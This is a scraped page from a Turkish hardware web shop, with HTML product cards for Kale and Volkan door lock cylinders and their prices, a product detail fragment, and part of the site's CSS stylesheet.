				<a onClick="ajaxsepetekle('3415','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3415-kale-164-gm-68-mm-saten-mandalli-german-barel.html" title="Kale 164/GM 68 mm saten mandallı german barel" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3415,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3415,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>14%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12496-kale-164-snc-68-mm-sistem-barel-5-anahtarli.html" title="Kale 164/SNC 68 mm sistem barel (5 anahtarlı)"> 
				<img src="/images/thumb/12496.jpg" alt="Kale 164/SNC 68 mm sistem barel (5 anahtarlı)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12496-kale-164-snc-68-mm-sistem-barel-5-anahtarli.html" title="Kale 164/SNC 68 mm sistem barel (5 anahtarlı)"> 
					Kale 164/SNC 68 mm sistem barel (5 anahtarlı)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12496-kale-164-snc-68-mm-sistem-barel-5-anahtarli.html" title="Kale 164/SNC 68 mm sistem barel (5 anahtarlı)"> 
					<s id="eski-fiyat">
						600,00 TL    
					</s>
					516,60 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('12496','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-12496-kale-164-snc-68-mm-sistem-barel-5-anahtarli.html" title="Kale 164/SNC 68 mm sistem barel (5 anahtarlı)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12496,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(12496,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-13853-volkan-506-c-68-mm-ucuz-ve-kaliteli-german-cerman-barel-kapi-gobegi-silindir.html" title="Volkan 506/C 68 mm ucuz ve kaliteli german (cerman) barel (kapı göbeği, silindir)"> 
				<img src="/images/thumb/13853.jpg" alt="Volkan 506/C 68 mm ucuz ve kaliteli german (cerman) barel (kapı göbeği, silindir)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-13853-volkan-506-c-68-mm-ucuz-ve-kaliteli-german-cerman-barel-kapi-gobegi-silindir.html" title="Volkan 506/C 68 mm ucuz ve kaliteli german (cerman) barel (kapı göbeği, silindir)"> 
					Volkan 506/C 68 mm ucuz ve kaliteli german (cerman) barel (kapı göbeği, silindir)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-13853-volkan-506-c-68-mm-ucuz-ve-kaliteli-german-cerman-barel-kapi-gobegi-silindir.html" title="Volkan 506/C 68 mm ucuz ve kaliteli german (cerman) barel (kapı göbeği, silindir)"> 
					<s id="eski-fiyat">
						    
					</s>
					270,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('13853','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-13853-volkan-506-c-68-mm-ucuz-ve-kaliteli-german-cerman-barel-kapi-gobegi-silindir.html" title="Volkan 506/C 68 mm ucuz ve kaliteli german (cerman) barel (kapı göbeği, silindir)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(13853,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(13853,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>15%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3403-kale-164-bne-68-mm-saten-bilyali-barel-5-anahtarli.html" title="Kale 164/BNE 68 mm saten bilyalı barel (5 anahtarlı)"> 
				<img src="/images/thumb/3403.jpg" alt="Kale 164/BNE 68 mm saten bilyalı barel (5 anahtarlı)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3403-kale-164-bne-68-mm-saten-bilyali-barel-5-anahtarli.html" title="Kale 164/BNE 68 mm saten bilyalı barel (5 anahtarlı)"> 
					Kale 164/BNE 68 mm saten bilyalı barel (5 anahtarlı)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3403-kale-164-bne-68-mm-saten-bilyali-barel-5-anahtarli.html" title="Kale 164/BNE 68 mm saten bilyalı barel (5 anahtarlı)"> 
					<s id="eski-fiyat">
						668,40 TL    
					</s>
					567,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3403','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3403-kale-164-bne-68-mm-saten-bilyali-barel-5-anahtarli.html" title="Kale 164/BNE 68 mm saten bilyalı barel (5 anahtarlı)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3403,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3403,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-13819-uygun-fiyatli-ucuz-ekonomik-164-gr-eko-41-mm-yarim-german-barel-panik-bar-gomme-kilite-uygun.html" title="Uygun fiyatlı (ucuz, ekonomik) 164/GR EKO 41 mm yarım german barel (panik bar gömme kilite uygun)"> 
				<img src="/images/thumb/13819.jpg" alt="Uygun fiyatlı (ucuz, ekonomik) 164/GR EKO 41 mm yarım german barel (panik bar gömme kilite uygun)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-13819-uygun-fiyatli-ucuz-ekonomik-164-gr-eko-41-mm-yarim-german-barel-panik-bar-gomme-kilite-uygun.html" title="Uygun fiyatlı (ucuz, ekonomik) 164/GR EKO 41 mm yarım german barel (panik bar gömme kilite uygun)"> 
					Uygun fiyatlı (ucuz, ekonomik) 164/GR EKO 41 mm yarım german barel (panik bar gömme kilite uygun)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-13819-uygun-fiyatli-ucuz-ekonomik-164-gr-eko-41-mm-yarim-german-barel-panik-bar-gomme-kilite-uygun.html" title="Uygun fiyatlı (ucuz, ekonomik) 164/GR EKO 41 mm yarım german barel (panik bar gömme kilite uygun)"> 
					<s id="eski-fiyat">
						    
					</s>
					276,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('13819','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-13819-uygun-fiyatli-ucuz-ekonomik-164-gr-eko-41-mm-yarim-german-barel-panik-bar-gomme-kilite-uygun.html" title="Uygun fiyatlı (ucuz, ekonomik) 164/GR EKO 41 mm yarım german barel (panik bar gömme kilite uygun)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(13819,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(13819,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>19%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3404-kale-164-snc-68-mm-sistem-barel-3-anahtarli.html" title="Kale 164/SNC 68 mm sistem barel (3 anahtarlı)"> 
				<img src="/images/thumb/3404.jpg" alt="Kale 164/SNC 68 mm sistem barel (3 anahtarlı)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3404-kale-164-snc-68-mm-sistem-barel-3-anahtarli.html" title="Kale 164/SNC 68 mm sistem barel (3 anahtarlı)"> 
					Kale 164/SNC 68 mm sistem barel (3 anahtarlı)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3404-kale-164-snc-68-mm-sistem-barel-3-anahtarli.html" title="Kale 164/SNC 68 mm sistem barel (3 anahtarlı)"> 
					<s id="eski-fiyat">
						543,60 TL    
					</s>
					441,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3404','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3404-kale-164-snc-68-mm-sistem-barel-3-anahtarli.html" title="Kale 164/SNC 68 mm sistem barel (3 anahtarlı)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3404,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3404,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-13854-volkan-506-b-68-mm-ucuz-ve-kaliteli-bilyali-barel-kapi-gobegi-silindiri.html" title="Volkan 506/B 68 mm ucuz ve kaliteli bilyalı barel (kapı göbeği, silindiri)"> 
				<img src="/images/thumb/13854.jpg" alt="Volkan 506/B 68 mm ucuz ve kaliteli bilyalı barel (kapı göbeği, silindiri)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-13854-volkan-506-b-68-mm-ucuz-ve-kaliteli-bilyali-barel-kapi-gobegi-silindiri.html" title="Volkan 506/B 68 mm ucuz ve kaliteli bilyalı barel (kapı göbeği, silindiri)"> 
					Volkan 506/B 68 mm ucuz ve kaliteli bilyalı barel (kapı göbeği, silindiri)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-13854-volkan-506-b-68-mm-ucuz-ve-kaliteli-bilyali-barel-kapi-gobegi-silindiri.html" title="Volkan 506/B 68 mm ucuz ve kaliteli bilyalı barel (kapı göbeği, silindiri)"> 
					<s id="eski-fiyat">
						    
					</s>
					300,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('13854','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-13854-volkan-506-b-68-mm-ucuz-ve-kaliteli-bilyali-barel-kapi-gobegi-silindiri.html" title="Volkan 506/B 68 mm ucuz ve kaliteli bilyalı barel (kapı göbeği, silindiri)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(13854,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(13854,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>


--- FILE ---
content_type: text/html
request_url: https://www.hirdavatfirsati.com/inc_prod_pricingv2_4.asp?urunid=3406
body_size: 84
content:


<div class="col-lg-12 col-md-12 col-xs-12 pd0">		
					
					<div class="col-lg-3 col-md-3 col-xs-12 pd0">
						<div class="urun-detay-stok" id="StokKodu">
							<strong>Stok Kodu: &nbsp;</strong>164/KTB S
						</div>
					</div>
					
					<div class="col-lg-3 col-md-3 col-xs-12 pd0">
						<div class="urun-detay-marka">							
							<a href="/src.asp?srcmake=0&srccat=0&que=#label=61-1" title="Kale Kilit">
							
									<strong>Marka: &nbsp;</strong>
									Kale Kilit
							</a>
						</div>
					</div>
					
					
                <div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-baslik-div">
					<h1 class="urun-detay-baslik">Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel</h1>
				</div>
				
					
					<div class="col-lg-12 col-md-12 col-xs-12  urun-detay-aciklama">
						
					</div>
					
			<div>
				<div class="oc_prod_divider_1"></div>
			</div>

</div>

--- FILE ---
content_type: text/html
request_url: https://www.hirdavatfirsati.com/inc_prod_pricingv2_2.asp?pid=3406
body_size: 233
content:

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script><div class='varyant-baslik'>Renk</div><div id='varyantdiv1' data-propid='1597' class='VaryantDiv'><select class='form-control on select-div' onchange='VaryantSec2(this,1)'><option value=''>Lütfen seçim yapın</option><option class='varyant-deger off' data-barcodes='4376' data-barcode='4376' id='VaryantSeviyesi1' onclick="VaryantSec(this,1);" data-text='Saten'>Saten</option></select></div><div class='clearfix'></div>

<input type="hidden" name="PropSeviye" id="PropSeviye" value="" />


--- FILE ---
content_type: text/css
request_url: https://www.hirdavatfirsati.com/images/css/dist.css?v1.2
body_size: 23472
content:
@charset "UTF-8";
label[for=chkfat]{
	position: absolute;
    z-index: 1;
    padding-left: 23px;
    top: 0;
    bottom: 0;
    line-height: 22px;
    margin: auto;
	
}
textarea[name=dilek]{
	border:1px solid #333;  
}

/*Tema - 7*/
 

.anasayfa-videolar .videolar-wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }
  .anasayfa-videolar .videolar-wrapper iframe {
    width: 24%; }

.video-button {
  width: 100%;
  display: inline-block;
  text-align: center;
  margin-top: 20px; }
  .video-button a {
    font-size: 15px;
    font-weight: bold;
    padding: 10px 15px;
    box-shadow: 1px 1px 3px #ccc;
    color: #000;
    display: inline-block; }

.slider-cover span {
  font-family: "PT Sans", sans-serif;
  position: absolute;
  bottom: 5%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 1px; }

.slider-cover .cat-cover-button {
  right: 8%;
  padding: 10px;
  color: #fff;
  font-size: 12px;
  background: #f88c14; }

.slider-cover .cat-cover-baslik {
  left: 8%;
  color: #282828;
  font-size: 23px;
  font-weight: bold;
  max-width: 50%; }

.anasayfa-gecis {
  position: relative;
  width: 100%;
  float: left;
  display: inline-block;
  overflow: hidden;
  margin-top: 60px; }
  .anasayfa-gecis:before {
    content: '';
    padding-top: 40%;
    display: inline-block; }
  .anasayfa-gecis img {
    width: 100% !important;
    height: auto !important;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%); }
  .anasayfa-gecis .gecis-text {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    font-family: "PT Sans", sans-serif;
    color: #fff; }
    .anasayfa-gecis .gecis-text span {
      font-size: 5vw;
      color: #fff;
      margin-bottom: 20px;
      font-weight: 700; }
    .anasayfa-gecis .gecis-text a {
      font-weight: 700;
      display: inline-block;
      padding: 20px 30px;
      color: #fff;
      text-transform: uppercase;
      background: #fff;
      position: relative;
      font-size: 10px;
      transition: all 0.3s ease-in-out;
      overflow: hidden; }
      .anasayfa-gecis .gecis-text a b {
        position: relative; }
      .anasayfa-gecis .gecis-text a:before {
        content: '';
        left: 50%;
        top: 0;
        height: 100%;
        position: absolute;
        transform: translateX(-50%) skewX(25deg);
        background: #f88c14;
        width: 120%;
        transition: all 0.3s ease-in-out; }
      .anasayfa-gecis .gecis-text a:hover {
        color: #000; }
        .anasayfa-gecis .gecis-text a:hover:before {
          width: 0; }

.anasayfa-markalar {
  display: inline-block;
  float: left;
  padding: 0; }
  .anasayfa-markalar .anasayfa-marka-slider {
    display: inline-block; }
    .anasayfa-markalar .anasayfa-marka-slider .marka-slide {
      position: relative;
      display: inline-block; }
      .anasayfa-markalar .anasayfa-marka-slider .marka-slide:before {
        content: '';
        display: inline-block;
        padding-top: 60%; }
      .anasayfa-markalar .anasayfa-marka-slider .marka-slide img {
        position: absolute;
        max-height: 100%;
        max-width: 80%;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        opacity: 0.7;
        transition: all 0.3s ease-in-out; }
        .anasayfa-markalar .anasayfa-marka-slider .marka-slide img:hover {
          opacity: 1; }

@media (min-width: 992px) {
  .slider-cover .cat-cover-baslik {
    display: none; }
  .home-slide-prod .slick-arrow {
    bottom: 0px;
    margin: auto;
    transform: translate(0);
    background: transparent;
    box-shadow: none;
    top: inherit;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center; }
    .home-slide-prod .slick-arrow:before {
      position: relative !important;
      transition: all 0.2s ease-in-out;
      left: 0; }
    .home-slide-prod .slick-arrow:hover:before, .home-slide-prod .slick-arrow:focus:before {
      border: solid #333;
      border-width: 0 1px 1px 0; }
  .home-slide-prod .slick-next {
    left: 120px;
    right: 0; }
  .home-slide-prod .slick-prev {
    left: 0;
    right: 120px; }
  .home-tabs-baslik {
    display: none; }
  #vitrin-urunleri:hover .slick-arrow {
    opacity: 1; }
  #vitrin-urunleri .slick-arrow {
    border-radius: 50%;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    opacity: 0;
    transition: all 0.2s ease-in-out; }
    #vitrin-urunleri .slick-arrow:focus {
      background: #fff;
      box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    #vitrin-urunleri .slick-arrow:before {
      display: none; }
    #vitrin-urunleri .slick-arrow:hover {
      background: #fff; }
      #vitrin-urunleri .slick-arrow:hover:after {
        color: #f88c14; }
    #vitrin-urunleri .slick-arrow:after {
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      font-size: 23px;
      color: #282828;
      transition: all 0.2s ease-in-out; }
  #vitrin-urunleri .slick-prev:after {
    content: "\f053"; }
  #vitrin-urunleri .slick-next:after {
    content: "\f054"; }
  .home-slide-prod {
    align-items: stretch;
    display: flex; }
  .slider-cover {
    display: inline-block;
    position: relative;
    overflow: hidden;
    padding: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center; }
    .slider-cover:hover img {
      transform: scale(1.05) translateX(-50%); }
    .slider-cover img {
      position: absolute;
      left: 50%;
      top: 0;
      transform: translateX(-50%);
      h: 100%;
      transition: all 0.3s ease-in-out; }
  .top-slider-div {
    position: relative;
    display: flex;
    float: left;
    width: 100%; }
    .top-slider-div:before {
      content: '';
      padding-top: 40%;
      display: inline-block; }
    .top-slider-div .slick-dots {
      bottom: 0px; }
      .top-slider-div .slick-dots li button:before {
        content: "\f111";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: relative;
        font-size: 12px;
        line-height: 20px;
        color: #fff;
        opacity: 1;
        transition: all 0.2s ease-in-out; }
      .top-slider-div .slick-dots .slick-active button:before {
        content: "\f111";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: relative;
        font-size: 12px;
        line-height: 20px;
        color: #f88c14;
        opacity: 1; }
    .top-slider-div .anasayfa-slider-container {
      padding-left: 0;
      height: 100%;
      position: absolute;
      display: inline-block; }
      .top-slider-div .anasayfa-slider-container #anasayfa-slider-container {
        height: 100%; }
        .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm {
          height: 100%; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm:hover .slick-arrow {
            opacity: 1; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow {
            border-radius: 50%;
            width: 50px;
            height: 50px;
            line-height: 50px;
            text-align: center;
            opacity: 0;
            transition: all 0.2s ease-in-out; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:focus {
              background: #fff; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:before {
              display: none; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:hover {
              background: #fff; }
              .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:hover:after {
                color: #f88c14; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:after {
              font-family: "Font Awesome 5 Free";
              font-weight: 900;
              font-size: 23px;
              color: #282828;
              transition: all 0.2s ease-in-out; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-prev:after {
            content: "\f053"; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-next:after {
            content: "\f054"; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-list {
            height: 100%; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-list .slick-track {
              height: 100%; }
              .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-list .slick-track .slick-slide {
                height: 100%; }
                .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-list .slick-track .slick-slide img {
                  height: 100%;
                  width: auto !important; }
    .top-slider-div .top-covers {
      display: inline-block;
      float: left;
      position: absolute;
      top: 0;
      right: 0;
      height: 100%; }
      .top-slider-div .top-covers .top-cover {
        float: left;
        height: 50%;
        padding: 0;
        overflow: hidden;
        position: relative;
        border: 12.5px solid #fff; }
        .top-slider-div .top-covers .top-cover img {
          position: relative;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          height: 100% !important;
          width: auto !important;
          transition: all 0.2s ease-in-out; }
        .top-slider-div .top-covers .top-cover:hover img {
          transform: translate(-50%, -50%) scale(1.05); }
        .top-slider-div .top-covers .top-cover:nth-child(1) {
          border-top: none; }
        .top-slider-div .top-covers .top-cover:nth-child(2) {
          border-bottom: none; } }

/* spotlar*/
.anasayfa-spotlar {
  display: inline-block;
  float: left;
  width: 100%;
  margin: 30px 0; }
  .anasayfa-spotlar .anasayfa-spot {
    float: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 60px 0;
    position: relative; }
    .anasayfa-spotlar .anasayfa-spot:before {
      content: '';
      left: 50%;
      top: 50%;
      width: 95%;
      height: 95%;
      transform: translate(-50%, -50%);
      border: 0.5px solid #eee;
      position: absolute;
      z-index: -1; }
    .anasayfa-spotlar .anasayfa-spot i {
      color: #f88c14;
      font-size: 45px;
      margin-bottom: 20px; }
    .anasayfa-spotlar .anasayfa-spot a {
      font-weight: bold;
      font-family: "PT Sans", sans-serif;
      color: #282828;
      font-size: 25px;
      transition: all 0.2s ease-in-out;
      margin-bottom: 20px; }
      .anasayfa-spotlar .anasayfa-spot a:hover {
        color: #f88c14; }
    .anasayfa-spotlar .anasayfa-spot span {
      font-family: "PT Sans", sans-serif;
      color: #282828;
      font-size: 16px;
      max-width: 90%;
      height: 60px;
      display: inline-block; }

.anasayfa-spotlar .anasayfa-spot:first-child i {
  transform: rotate(90deg); }

/*Slider*/
.slider-mm {
  float: right;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: #000; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: #000; }

.slick-prev:before {
  content: '';
  left: 0;
  bottom: 40%;
  position: absolute;
  border: solid #eee;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  opacity: 1 !important; }

.slick-next:before {
  content: '';
  right: 0;
  bottom: 40%;
  margin: auto;
  position: absolute;
  border: solid #eee;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  opacity: 1 !important; }

@media (max-width: 992px) {
  .anasayfa-videolar .videolar-wrapper {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap; }
    .anasayfa-videolar .videolar-wrapper iframe {
      width: 50%; }
  .anasayfa-urunleri-slide .slick-arrow, .home-slide-prod .slick-arrow {
